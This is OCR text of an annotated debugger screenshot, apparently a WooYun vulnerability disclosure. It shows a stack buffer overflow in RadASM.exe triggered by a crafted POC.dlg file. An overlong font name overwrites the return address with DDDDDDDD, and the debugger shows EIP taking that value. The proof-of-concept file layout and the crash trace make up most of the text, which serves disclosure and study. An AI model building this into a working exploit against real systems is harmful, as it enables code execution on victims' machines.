 OllyICE - RadASM.exe - [CPU - 主线程, 模块 - RadASM]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停
L E M T W H C / K B R ... S
0041DF37 . mov dword ptr [ebp-2C], eax
0041DF3A . lea eax, dword ptr [esi+48]
0041DF3D . push eax
0041DF3E . lea eax, dword ptr [ebp-20]
0041DF41 . push eax
0041DF42 . call 004010A7
0041DF47 . lea eax, dword ptr [ebp-3C]
0041DF4A . push eax pLogfont
0041DF4B . call <jmp.&gdi32.CreateFontIndirectA> CreateFontIndirectA
0041DF50 . mov dword ptr [esi+88], eax
0041DF56 . pop esi
0041DF57 . leave
0041DF58 . retn 4
0041DF5B $ push ebp
0041DF5C . mov ebp, esp
0041DF5E . push esi
0041DF5F . push edi
0041DF60 . mov edi, dword ptr [ebp+8]
返回到 0041E3D4 (RadASM.0041E3D4)
寄存器 (FPU) < <
EAX 940A08B7
ECX 0000B19F
EDX 7C92E514 ntdll.KiFastSystemCallRet
EBX 004A22CE ASCII "Assembly,Resources,Misc"
ESP 0012E954
EBP 0012EB9C
ESI 004508B5 RadASM.004508B5
EDI 001D80A8
EIP 0041DF58 RadASM.0041DF58
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty -??? FFFF 00EDEDED 07EDEDED
0012E930 4D 53 20 53 61 6E 73 20 53 65 72 69 66 00 00 00 MS Sans Serif...
0012E940 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012E950 9C EB 12 00 D4 E3 41 00 18 80 1D 00 18 80 1D 00
0012E960 A8 80 1D 00 00 00 00 00 00 00 00 00 00 00 00 00
0012E954 0041E3D4 返回到 RadASM.0041E3D4 来自
0012E958 001D8018
0012E95C 001D8018
0012E960 001D80A8
返回地址是MS_Scans这个
字符串偏移28H处。是文
件偏移的6CH处。此图正
常情况下返回地
址。0041E3D4。
POC.dlg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 66 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 f
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000040 00 00 00 00 00 00 00 00 4D 53 20 53 61 6E 73 20 MS Sans
00000050 53 65 72 69 66 CC CC CC CC CC CC CC CC CC CC CC SerifÌÌÌÌÌÌÌÌÌÌÌ
00000060 CC CC CC CC CC CC CC CC CC CC CC CC DD DD DD DD ÌÌÌÌÌÌÌÌÌÌÌÌÝÝÝÝ
这个图是我们构造的poc文件，主要内容是
48H-70H, 这是一个很长的字符串，其中
7CH的地址就是淹没的返回地址。我们这里
选择DDDDDDDDH。
41DF30 . movzx eax, word ptr [esi+8E]
41DF37 . mov dword ptr [ebp-2C], eax
41DF3A . lea eax, dword ptr [esi+48]
41DF3D . push eax
41DF3E . lea eax, dword ptr [ebp-20]
41DF41 . push eax
41DF42 . call 004010A7
41DF47 . lea eax, dword ptr [ebp-3C]
41DF4A . push eax pLogfont
41DF4B . call <jmp.&gdi32.CreateFontIndirectA> CreateFontIndirectA
41DF50 . mov dword ptr [esi+88], eax
41DF56 . pop esi
41DF57 . leave
41DF58 . retn 4
41DF5B $ push ebp
回到 DDDDDDDD
寄存器 (FPU) <
EDX 7C92E514 ntdll.KiFastSystemCallRet
EBX 00000000
ESP 0012F698 ASCII "葺葺"
EBP CCCCCCCC
ESI 004508B5 RadASM.004508B5
EDI 001D0088
EIP 0041DF58 RadASM.0041DF58
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
12F674 4D 53 20 53 61 6E 73 20 53 65 72 69 66 CC CC CC MS Sans Serif烫
12F684 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫烫烫烫烫烫烫烫
12F694 CC CC CC CC DD DD DD DD 00 FF 1C 00 70 FC 12 00 烫烫葺葺.ÿ■.p?.
0012F698 DDDDDDDD
0012F69C 001CFF00
0012F6A0 0012FC70
这里是载入poc的返
回地址，已经是我们
指向的
DDDDDDDDH了，
ECX 0000B19F
EDX 7C92E514 ntdll.KiFastSyst
EBX 00000000
ESP 0012F6A0
EBP CCCCCCCC
ESI 004508B5 RadASM.004508B5
EDI 001D0088
EIP DDDDDDDD
www.wooyun.org